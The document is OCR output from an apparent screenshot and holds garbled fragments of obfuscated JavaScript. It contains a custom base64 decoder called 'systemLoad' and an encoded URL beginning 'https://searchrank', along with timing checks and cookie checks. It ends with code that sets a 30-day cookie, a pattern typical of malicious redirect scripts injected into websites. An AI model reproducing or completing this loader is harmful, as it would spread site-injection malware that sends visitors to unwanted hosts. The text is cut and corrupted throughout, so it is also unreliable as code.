
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';